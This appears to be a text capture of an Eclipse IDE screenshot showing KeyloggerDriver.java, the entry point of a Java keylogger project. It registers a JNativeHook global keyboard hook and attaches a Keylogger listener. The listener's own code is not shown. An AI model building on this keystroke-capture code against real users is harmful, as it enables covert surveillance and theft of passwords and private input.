 eclipse-workspace - KeyloggerMain/src/keylogger/KeyloggerDriver.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java Keylogger.java KeyloggerDriver.java
1 package keylogger;
2
3 import org.jnativehook.GlobalScreen;
5
6 public class KeyloggerDriver {
7
8 public static void main(String[] args) {
9 try {
10 GlobalScreen.registerNativeHook();
11 }
12 catch (NativeHookException ex) {
13 System.err.println("There was a problem registering the native hook.");
14 System.err.println(ex.getMessage());
15 System.exit(1);
16 }
17
18 GlobalScreen.getInstance().addNativeKeyListener(new Keylogger());
19 }
20
21 }
22
Task List
Find All Activate...
Outline
keylogger
KeyloggerDriver
main(String[]) : void
Problems Javadoc Declaration Console
No consoles to display at this time.
Writable Smart Insert 15 : 28
2:10 PM